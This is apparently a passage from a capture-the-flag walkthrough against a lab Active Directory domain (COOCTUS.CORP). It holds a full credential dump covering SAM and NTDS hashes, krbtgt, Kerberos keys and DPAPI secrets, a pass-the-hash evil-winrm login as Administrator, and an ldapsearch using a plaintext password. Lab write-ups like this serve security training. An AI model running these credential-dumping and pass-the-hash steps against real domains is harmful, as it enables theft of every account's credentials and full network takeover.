[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe748a0def7614d3306bd536cdc51bebe
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7dfa0531d73101ca080c7379a9bff1c7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
COOCTUS\DC$:plain_password_hex:24047b8716bce25060a37638eed5e6769c28129db31c48c363bac06edbc5f8a9e5e230932bac0376ecfa63917c974fbcf218d8bfd70ae9497a2718a102de68b8dead83b13967ede14d31caa32390f25c5a645015673d11efb59232c77a2f05270df314dada6188877d2e51f45df67cb83c8f104d9054db00e6e783e78738e0a8e6774a4303fc4c4649a1a66d317735cb2a7c9eb6f8403d408146d6725506e3b1a8447820b69e43f192a0f9511c588da863115e6338796b4aca9073c1fa78ca2c9d808c79e200df1c8e259f52164089187cd002cd24c2685bcad8f77c8018c2b16e22b9ecd9e49898a78687d3f811f8b2
COOCTUS\DC$:aad3b435b51404eeaad3b435b51404ee:273cbe9ae9f6656a5ba69c2c6f4d6cd2:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdadf91990ade51602422e8283bad7a4771ca859b
dpapi_userkey:0x95ca7d2a7ae7ce38f20f1b11c22a05e5e23b321b
[*] NL$KM
0000 D5 05 74 5F A7 08 35 EA EC 25 41 2C 20 DC 36 0C ..t_..5..%A, .6.
0010 AC CE CB 12 8C 13 AC 43 58 9C F7 5C 88 E4 7A C3 .......CX..\..z.
0020 98 F2 BB EC 5F CB 14 63 1D 43 8C 81 11 1E 51 EC ...._..c.C....Q.
0030 66 07 6D FB 19 C4 2C 0E 9A 07 30 2A 90 27 2C 6B f.m...,...0*.',k
NL$KM:d505745fa70835eaec25412c20dc360caccecb128c13ac43589cf75c88e47ac398f2bbec5fcb14631d438c81111e51ec66076dfb19c42c0e9a07302a90272c6b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:add41095f1fb0405b32f70a489de022d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d4609747ddec61b924977ab42538797e:::
COOCTUS.CORP\Visitor:1109:aad3b435b51404eeaad3b435b51404ee:872a35060824b0e61912cb2e9e97bbb1:::
COOCTUS.CORP\mark:1115:aad3b435b51404eeaad3b435b51404ee:0b5e04d90dcab62cc0658120848244ef:::
COOCTUS.CORP\Jeff:1116:aad3b435b51404eeaad3b435b51404ee:1004ed2b099a7c8eaecb42b3d73cc9b7:::
COOCTUS.CORP\Spooks:1117:aad3b435b51404eeaad3b435b51404ee:07148bf4dacd80f63ef09a0af64fbaf9:::
COOCTUS.CORP\Steve:1119:aad3b435b51404eeaad3b435b51404ee:2ae85453d7d606ec715ef2552e16e9b0:::
COOCTUS.CORP\Howard:1120:aad3b435b51404eeaad3b435b51404ee:65340e6e2e459eea55ae539f0ec9def4:::
COOCTUS.CORP\admCroccCrew:1121:aad3b435b51404eeaad3b435b51404ee:0e2522b2d7b9fd08190a7f4ece342d8a:::
COOCTUS.CORP\Fawaz:1122:aad3b435b51404eeaad3b435b51404ee:d342c532bc9e11fc975a1e7fbc31ed8c:::
COOCTUS.CORP\karen:1123:aad3b435b51404eeaad3b435b51404ee:e5810f3c99ae2abb2232ed8458a61309:::
COOCTUS.CORP\cryillic:1124:aad3b435b51404eeaad3b435b51404ee:2d20d252a479f485cdf5e171d93985bf:::
COOCTUS.CORP\yumeko:1125:aad3b435b51404eeaad3b435b51404ee:c0e0e39ac7cab8c57c3543c04c340b49:::
COOCTUS.CORP\pars:1126:aad3b435b51404eeaad3b435b51404ee:fad642fb63dcc57a24c71bdc47e55a05:::
COOCTUS.CORP\kevin:1127:aad3b435b51404eeaad3b435b51404ee:48de70d96bf7b6874ec195cd5d389a09:::
COOCTUS.CORP\jon:1128:aad3b435b51404eeaad3b435b51404ee:7f828aaed37d032d7305d6d5016ccbb3:::
COOCTUS.CORP\Varg:1129:aad3b435b51404eeaad3b435b51404ee:7da62b00d4b258a03708b3c189b41a7e:::
COOCTUS.CORP\evan:1130:aad3b435b51404eeaad3b435b51404ee:8c4b625853d78e84fb8b3c4bcd2328c5:::
COOCTUS.CORP\Ben:1131:aad3b435b51404eeaad3b435b51404ee:1ce6fec89649608d974d51a4d6066f12:::
COOCTUS.CORP\David:1132:aad3b435b51404eeaad3b435b51404ee:f863e27063f2ccfb71914b300f69186a:::
COOCTUS.CORP\password-reset:1134:aad3b435b51404eeaad3b435b51404ee:0fed9c9dc78da2c6f37f885ee115585c:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:273cbe9ae9f6656a5ba69c2c6f4d6cd2:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:129d7f8a246f585fadc6fe095403b31b606a940f726af22d675986fc582580c4
Administrator:aes128-cts-hmac-sha1-96:2947439c5d02b9a7433358ffce3c4c11
Administrator:des-cbc-md5:5243234aef9d0e83
krbtgt:aes256-cts-hmac-sha1-96:25776b9622e67e69a5aee9cf532aa6ffec9318ba780e2f5c966c0519d5958f1e
krbtgt:aes128-cts-hmac-sha1-96:69988d411f292b02157b8fc1b539bd98
krbtgt:des-cbc-md5:d9eff2048f2f3e46
COOCTUS.CORP\Visitor:aes256-cts-hmac-sha1-96:e107d748348260a625b7635855f0f403731a06837f2875bec8e15b4be9e017c3
COOCTUS.CORP\Visitor:aes128-cts-hmac-sha1-96:d387522d6ce2698ddde8c0f5126eca90
COOCTUS.CORP\Visitor:des-cbc-md5:a8023e2c04e910fb
COOCTUS.CORP\mark:aes256-cts-hmac-sha1-96:ee0949690f31a22898f0808386aa276b2303f82a6b06da39b9735da1b5fc4c8d
COOCTUS.CORP\mark:aes128-cts-hmac-sha1-96:ce5df3dfb717b5649ef59e9d8d028c78
COOCTUS.CORP\mark:des-cbc-md5:83da7acd5b85c2f1
COOCTUS.CORP\Jeff:aes256-cts-hmac-sha1-96:c57c7d8f9011d0f11633ae83a2db2af53af09d47a9c27fc05e8a932686254ef0
COOCTUS.CORP\Jeff:aes128-cts-hmac-sha1-96:e95538a0752f71a2e615e88fbf3f9151
COOCTUS.CORP\Jeff:des-cbc-md5:4c318a40a792feb0
COOCTUS.CORP\Spooks:aes256-cts-hmac-sha1-96:c70088aaeae0b4fbaf129e3002b4e99536fa97404da96c027626dcfcd4509800
COOCTUS.CORP\Spooks:aes128-cts-hmac-sha1-96:7f95dc2d8423f0607851a27c46e3ba0d
COOCTUS.CORP\Spooks:des-cbc-md5:0231349bcd549b97
COOCTUS.CORP\Steve:aes256-cts-hmac-sha1-96:48edbdf191165403dca8103522bc953043f0cd2674f103069c1012dc069e6fd2
COOCTUS.CORP\Steve:aes128-cts-hmac-sha1-96:6f3a688e3d88d44c764253470cf95d0c
COOCTUS.CORP\Steve:des-cbc-md5:0d54b320cba7627a
COOCTUS.CORP\Howard:aes256-cts-hmac-sha1-96:6ea6db6a4d5042326f93037d4ec4284d6bbd4d79a6f9b07782aaf4257baa13f8
COOCTUS.CORP\Howard:aes128-cts-hmac-sha1-96:6926ab9f1a65d7380de82b2d29a55537
COOCTUS.CORP\Howard:des-cbc-md5:9275c8ba40a16b86
COOCTUS.CORP\admCroccCrew:aes256-cts-hmac-sha1-96:3fb5b3d1bdfc4aff33004420046c94652cba6b70fd9868ace49d073170ec7db1
COOCTUS.CORP\admCroccCrew:aes128-cts-hmac-sha1-96:19894057a5a47e1b6991c62009b8ded4
COOCTUS.CORP\admCroccCrew:des-cbc-md5:ada854ce919d2c75
COOCTUS.CORP\Fawaz:aes256-cts-hmac-sha1-96:4f2b258698908a6dbac21188a42429ac7d89f5c7e86dcf48df838b2579b262bc
COOCTUS.CORP\Fawaz:aes128-cts-hmac-sha1-96:05d26514fe5a64e76484e5cf84c420c1
COOCTUS.CORP\Fawaz:des-cbc-md5:a7d525e501ef1fbc
COOCTUS.CORP\karen:aes256-cts-hmac-sha1-96:dc423de7c5e44e8429203ca226efed450ed3d25d6d92141853d22fee85fddef0
COOCTUS.CORP\karen:aes128-cts-hmac-sha1-96:6e66c00109942e45588c448ddbdd005d
COOCTUS.CORP\karen:des-cbc-md5:a27cf23eaba4708a
COOCTUS.CORP\cryillic:aes256-cts-hmac-sha1-96:f48f9f9020cf318fff80220a15fea6eaf4a163892dd06fd5d4e0108887afdabc
COOCTUS.CORP\cryillic:aes128-cts-hmac-sha1-96:0b8dd6f24f87a420e71b4a649cd28a39
COOCTUS.CORP\cryillic:des-cbc-md5:6d92892ab9c74a31
COOCTUS.CORP\yumeko:aes256-cts-hmac-sha1-96:7c3bd36a50b8f0b880a1a756f8f2495c14355eb4ab196a337c977254d9dfd992
COOCTUS.CORP\yumeko:aes128-cts-hmac-sha1-96:0d33127da1aa3f71fba64525db4ffe7e
COOCTUS.CORP\yumeko:des-cbc-md5:8f404a1a97e0435e
COOCTUS.CORP\pars:aes256-cts-hmac-sha1-96:0c72d5f59bc70069b5e23ff0b9074caf6f147d365925646c33dd9e649349db86
COOCTUS.CORP\pars:aes128-cts-hmac-sha1-96:79314ceefa18e30a02627761bb8dfee9
COOCTUS.CORP\pars:des-cbc-md5:15d552643220868a
COOCTUS.CORP\kevin:aes256-cts-hmac-sha1-96:9982245b622b09c28c77adc34e563cd30cb00d159c39ecc7bc0f0a8857bcc065
COOCTUS.CORP\kevin:aes128-cts-hmac-sha1-96:51cc7562d3de39f345b68e6923725a6a
COOCTUS.CORP\kevin:des-cbc-md5:89201a58e33ed9ba
COOCTUS.CORP\jon:aes256-cts-hmac-sha1-96:9fa5e82157466b813a7b05c311a25fd776182a1c6c9e20d15330a291c3e961e5
COOCTUS.CORP\jon:aes128-cts-hmac-sha1-96:a6202c53070db2e3b5327cef1bb6be86
COOCTUS.CORP\jon:des-cbc-md5:0dabe370ab64f407
COOCTUS.CORP\Varg:aes256-cts-hmac-sha1-96:e85d21b0c9c41eb7650f4af9129e10a83144200c4ad73271a31d8cd2525bdf45
COOCTUS.CORP\Varg:aes128-cts-hmac-sha1-96:afd9fe7026c127d2b6e84715f3fcc879
COOCTUS.CORP\Varg:des-cbc-md5:8cb92637260eb5c4
COOCTUS.CORP\evan:aes256-cts-hmac-sha1-96:d8f0a955ae809ce3ac33b517e449a70e0ab2f34deac0598abc56b6d48347cdc3
COOCTUS.CORP\evan:aes128-cts-hmac-sha1-96:c67fc5dcd5a750fe0f22ad63ffe3698b
COOCTUS.CORP\evan:des-cbc-md5:c246c7f152d92949
COOCTUS.CORP\Ben:aes256-cts-hmac-sha1-96:1645867acea74aecc59ebf08d7e4d98a09488898bbf00f33dbc5dd2c8326c386
COOCTUS.CORP\Ben:aes128-cts-hmac-sha1-96:59774a99d18f215d34ea1f33a27bf1fe
COOCTUS.CORP\Ben:des-cbc-md5:801c51ea8546b55d
COOCTUS.CORP\David:aes256-cts-hmac-sha1-96:be42bf5c3aa5161f7cf3f8fce60613fc08cee0c487f5a681b1eeb910bf079c74
COOCTUS.CORP\David:aes128-cts-hmac-sha1-96:6b17ec1654837569252f31fec0263522
COOCTUS.CORP\David:des-cbc-md5:e5ba4f34cd5b6dae
COOCTUS.CORP\password-reset:aes256-cts-hmac-sha1-96:cdcbd00a27dcf5e46691aac9e51657f31d7995c258ec94057774d6e011f58ecb
COOCTUS.CORP\password-reset:aes128-cts-hmac-sha1-96:bb66b50c126becf82f691dfdb5891987
COOCTUS.CORP\password-reset:des-cbc-md5:343d2c5e01b5a74f
DC$:aes256-cts-hmac-sha1-96:0987277a0d1e2a77a57271ef5b12bbab4d5627a8d78e3ee9b5e33a686deb8794
DC$:aes128-cts-hmac-sha1-96:a585c581487da9f0927bf0a328884711
DC$:des-cbc-md5:0183d370d66115e6
[*] Cleaning up...
It worked. It freaking worked. The entire problem was the order of hostnames in a local text file. With the Administrator’s NTLM hash in hand (add41095f1fb0405b32f70a489de022d), I could finally get a shell.
root@localhost:~# evil-winrm -i $target -u Administrator -H add41095f1fb0405b32f70a489de022d
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd \
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/7/2021 7:30 PM Background
d----- 6/7/2021 5:30 PM inetpub
d----- 6/7/2021 10:53 PM PerfLogs
d-r--- 6/8/2021 3:44 PM Program Files
d----- 6/7/2021 5:25 PM Program Files (x86)
d----- 6/7/2021 8:05 PM Shares
d-r--- 6/8/2021 11:54 AM Users
d----- 6/8/2021 3:50 PM Windows
*Evil-WinRM* PS C:\> cd Shares
*Evil-WinRM* PS C:\Shares> ls
Directory: C:\Shares
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/8/2021 12:42 PM Home
*Evil-WinRM* PS C:\Shares> cd Home
*Evil-WinRM* PS C:\Shares\Home> ls
Directory: C:\Shares\Home
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/8/2021 12:38 PM 28 priv-esc-2.txt
-a---- 6/7/2021 8:08 PM 22 priv-esc.txt
-a---- 6/7/2021 8:14 PM 17 user.txt
Finding the Planted Account
The last task was to find the name of the account planted by the “Crocc Crew.” I figured this would be in an AD object’s description somewhere. A simple ldapsearch and grep revealed the answer.
root@localhost:~# ldapsearch -x -H ldap://$target -D 'COOCTUS\password-reset' -w 'resetpassword' -b "dc=cooctus,dc=corp" | grep -i crocc
member: CN=admCroccCrew,OU=Enterprise-Admins,OU=Security-OU,DC=COOCTUS,DC=CORP